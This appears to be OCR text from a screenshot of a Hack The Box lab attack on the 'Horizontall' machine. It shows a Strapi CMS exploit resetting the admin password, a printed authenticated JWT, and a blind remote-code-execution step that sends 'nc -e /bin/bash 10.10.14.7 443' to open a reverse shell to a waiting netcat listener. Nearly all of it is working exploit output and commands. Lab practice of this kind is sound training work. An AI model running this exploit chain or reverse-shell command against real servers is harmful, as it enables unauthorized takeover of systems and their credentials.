 Dec 12 | 1:10
192.168.0.158
10.10.14.7
Disconnected
10.10.11.105 - Horizontall
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjcwODI4NjEwLCJleHAiOjE2NzM0MjA2MTB9.JgMyEpY_n9kvPDGKWa1L1dcClA8V9z
QmkS73WxrvKjs
$> nc -e /bin/bash 10.10.14.7 443
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
❯ nc -nlvp 443
listening on [any] 443 ...